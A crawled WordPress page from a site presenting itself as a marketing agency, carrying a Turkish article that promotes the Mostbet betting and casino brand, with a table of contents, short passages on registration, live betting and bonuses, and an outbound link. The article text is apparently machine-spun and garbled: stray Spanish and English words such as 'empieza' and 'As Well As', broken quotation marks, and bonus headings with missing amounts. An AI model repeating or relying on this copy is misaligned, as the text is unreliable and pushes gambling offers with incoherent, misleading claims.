

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puzzle-team.com/mostbette-kayit-ve-giris-surec/
body_size: 23267
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mostbet&#8217;te Kayıt Ve Giriş Sürec &#8211; Puzzle Team</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Feed" href="https://puzzle-team.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Comments Feed" href="https://puzzle-team.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Mostbet&#8217;te Kayıt Ve Giriş Sürec Comments Feed" href="https://puzzle-team.com/mostbette-kayit-ve-giris-surec/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/puzzle-team.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puzzle-team.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://puzzle-team.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puzzle-team.com/wp-json/wp/v2/posts/1515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puzzle-team.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://puzzle-team.com/mostbette-kayit-ve-giris-surec/" />
<link rel='shortlink' href='https://puzzle-team.com/?p=1515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2Fmostbette-kayit-ve-giris-surec%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2Fmostbette-kayit-ve-giris-surec%2F&#038;format=xml" />
<style>.yydev-accessibility {position: fixed;left:0px;top:50px;z-index: 99999;}.yydev-accessibility .yydev-warp {position: relative;font-family: Arial, Helvetica, sans-serif;}.yydev-accessibility .yy-button {width:35px;height:35px;background:#9C6EDD url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icon.png) no-repeat 45% 50%;padding: 0px;margin: 0px;position: absolute;top: 0px;left: 0px;}.yydev-accessibility .yy-box {position: relative;top: 35px;left: 0px;margin: 0px 0px 0px 0px;width: 180px;border: 1px solid #aeaeae;text-align: center;background: #fff;display: none;}.yydev-accessibility .yy-box .yy-title {font-size: 20px;font-weight: bold;color: #494949;padding: 8px 0px 8px 0px;margin: 0px 0px 0px 0px;}.yydev-accessibility .yy-box .yy-title span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 5px -2px 5px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat 0px 50%;}.yydev-accessibility .yy-box a {display: block;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;color: #5c5c5c;font-weight: bold;font-size: 14px;line-height: 17px;border-top: 1px solid #ededed;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility a.not-active {color: #a4a4a4;cursor: not-allowed;}.yydev-accessibility a.not-active:hover  {background: transparent;}.yydev-accessibility a.rest-accessibility {color: #00addf;padding-left: 4px;}.yydev-accessibility a.rest-accessibility span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 0px -6px -8px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat -35px -5px}.yydev-accessibility a.accessibility-notice {font-size: 13px;padding: 6px 0px 6px 0px;margin: 0px 0px 0px 0px;background: #157cb0;text-decoration: underline;color: #fff;}.yydev-accessibility a.accessibility-notice:hover {background: #157cb0;text-decoration: underline;}.accessibility-high-contrast-color {background-color: #000 !important;color: #fff !important;border-color: #fff !important;}.accessibility-high-contrast-color:not(span) {background-image: none !important;}.accessibility-light-contrast-color {background-color: #fff !important;color: #000 !important;border-color: #000 !important;}.accessibility-light-contrast-color:not(span) {background-image: none !important;}.yydev_ltr .yy-box .yy-title span {margin-left: -9px;}.yydev_rtl .yy-box .yy-title span {margin: 0px 3px -2px 0px;}.yydev_rtl a.rest-accessibility span {margin: 0px 0px -6px 2px}@media only screen and (max-width: 960px) {.yydev-accessibility {left:auto;top:auto;left:0px;top:110px;display: block;}.yydev-accessibility .yy-button {left: auto;left: 0px;}}</style>
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'Read Less';
    font-family:roboto;
    font-weight: 400;
    font-size: 16px;
    color: #000000;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 

		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-1515 single-format-standard">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://puzzle-team.com/" title="Home" rel="home">
					Puzzle Team				</a>
			</h1>
			<p class="site-description">
				Putting the pieces together for your marketing success			</p>
			</div>

			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-1515 post type-post status-publish format-standard hentry category-uncategorized">
			<header class="page-header">
			<h1 class="entry-title">Mostbet&#8217;te Kayıt Ve Giriş Sürec</h1>		</header>
		<div class="page-content">
		<p>Mostbet&#8217;te Kayıt Ve Giriş Süreci</p>
<h1>Türkiye Resmi Net Sitesi</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet’te Nasıl Hesap Açabilirim? </a></li>
<li><a href="#toc-1">Mostbet Promosyon Kodu Nasıl Kullanılır? </a></li>
<li><a href="#toc-2">Mostbet’te Kriket Maçlarının Canlı Yayınlarını Izleyebilir Miyim? </a></li>
<li><a href="#toc-3">Mostbet Uygulamasında Bonuslar Nasıl Kullanılır? </a></li>
<li><a href="#toc-4">Mostbet Spor Bahisleri</a></li>
<li><a href="#toc-5">Mostbet Tr’ye Kayıt Için Bonuslar</a></li>
<li><a href="#toc-6">Mostbet Hangi Dilleri Destekliyor? </a></li>
<li><a href="#toc-7">Mostbet’te Bahis Yapılabilecek Spor Türleri</a></li>
<li><a href="#toc-8">Mostbet Şirketinde Bahis Oynamalı Mıyım? </a></li>
<li><a href="#toc-9">Canlı Casino</a></li>
<li><a href="#toc-10">Mostbet’te Müşteri Desteği</a></li>
<li><a href="#toc-11">Mostbet Online Bahis Şirketi</a></li>
<li><a href="#toc-12">Mostbet Canlı Bahis Yapabilir Miyim? </a></li>
<li><a href="#toc-13">Spor Için 0 Hoş Geldin Bonusu + 1  Para Yatırma Işlemi Için 50 Free Spins (fs)</a></li>
<li><a href="#toc-14">Mostbet Uygulamasında Kullanıcı Arayüzü</a></li>
<li><a href="#toc-15">📱 Mostbet Mobile App</a></li>
<li><a href="#toc-16">Mostbet Giriş Türkiye: Mostbet Casino As Well As Bahis Adresi Bonusları Ve Üyelik İşlemleri</a></li>
<li><a href="#toc-17">Mostbet Giriş Kolaylığı: Güncel Giriş Adresi</a></li>
<li><a href="#toc-18">⚽ Betting At Mostbet In Turkey</a></li>
<li><a href="#toc-19">Mostbet Tr Casino’sunda Promosyon Kodları</a></li>
<li><a href="#toc-20">Para Yatırma Ve Çekme</a></li>
<li><a href="#toc-21">Mevcut Diller</a></li>
<li><a href="#toc-22">Mostbet&#8217;te Spor Bahisleri Nasıl Yapılır? </a></li>
<li><a href="#toc-23">Ödeme Metodları</a></li>
<li><a href="#toc-24">Mostbet’teki Oyun Sağlayıcıları</a></li>
<li><a href="#toc-25">Basketbol</a></li>
<li><a href="#toc-26">Mostbet’in Diğer Bahis Sitelerinden Farkı Nelerdir? </a></li>
<li><a href="#toc-27">Online Casino Için Promosyon Kodları</a></li>
<li><a href="#toc-28">Mostbet Sitesinin Arayüzü Ve Işlevselliği</a></li>
<li><a href="#toc-29">Mostbet&#8217;te Kayıt Empieza Giriş</a></li>
<li><a href="#toc-30">Mostbet Türkiye&#8217;deki En Iyi Bahis Şirketi</a></li>
<li><a href="#toc-32">Mostbet Bahisçi Avantajları</a></li>
<li><a href="#toc-33">Mostbet Tr Online Spor Bahisleri</a></li>
<li><a href="#toc-34">Minimum Ödeme Tutarı</a></li>
</ul>
</div>
<p>Böyle bir bahsin tam miktarı, bahisçi şirketinin net sitesindeki promosyonun açıklamasında bulunabilir.  Mostbet, güncel skor ve maç durumuna göre sürekli güncellenen oranlarla Türk müşterilerine çeşitli spor dallarına canlı bahis yapma şansı sunuyor.  Mostbet’in canlı bahis bölümü, uygun oranları ve kullanıcı dostu arayüzü ile Türkiye’deki spor bahisçileri için popüler bir seçimdir.  Kullanıcı dostu arayüzü ile dikkat çeken bu platform, yüksek oranlar ve geniş bahis seçenekleri sunarak kullanıcılarına eşsiz bir deneyim&#8221; &#8220;sağlamayı amaçlamaktadır.</p>
<ul>
<li>Bu bonuslarla, kaydolurken genellikle hesabınıza belirli bir miktar para yatırılmasını sağlayabilirsiniz. </li>
<li>Kripto para ile para yatırma ve çekme imkanının olması da sitenin artısı. </li>
<li>Yükleme düğmesi (aynı zamanda mevcut bakiyeyi de gösterir), çeşitli ödeme sistemleri içeren yükleme penceresini açar. </li>
<li>Kullanmak için hesap kayıt işlemi sırasında veya para yatırırken promosyon kodunu kullanmanız yeterlidir. </li>
</ul>
<p>“Canli Casino” bölümünde canlı krupiye veya sunucunun olduğu Mostbet oyna vardır.  Bunlar öncelikle oyunun dürüstlük koşullarının yerine getirildiği bir odada düzenlenen çekilişlere bahis oynayabileceğiniz kart ve masa oyunlarıdır.  Bu tür oyunlar genellikle casinolardan bağımsız ve oyun sürecini organize eden özel sağlayıcılar tarafından çevrimiçi kumarhaneler tarafından sağlanmaktadır.  Mostbet’in çevrimiçi casinolarında önde gelen sağlayıcıların çoğundan oyunlar bulunmasının yanı sıra, Mostbet’in yazılım departmanının kendi ürettiği slotları da burada bulabilirsiniz.  Lobideki Mostbet logosuyla işaretlenmişler empieza ayrı bir blokta da vurgulanmışlardır.  Evet, Mostbet’te bir maç&#8221; &#8220;ya da oyun devam ederken canlı bahis oynayabilirsiniz.</p>
<h2 id="toc-0">Mostbet’te Nasıl Hesap Açabilirim? </h2>
<p>Buna Olimpiyatlar, Dünya Kupası empieza diğer büyük turnuvalar&#8221; &#8220;dahildir.  Ayrıca, belirli sporların ve etkinliklerin canlı yayınını da sunarlar, böylece aksiyonun hiçbirini kaçırmazsınız.  Ekip, sizing ihtiyacınız olan tüm yardımı sağlamak için canlı sohbet, e-posta ve telefon aracılığıyla 7/24 hizmetinizdedir <a href="https://ontherailtv.com/">https://ontherailtv.com/</a>.</p>
<ul>
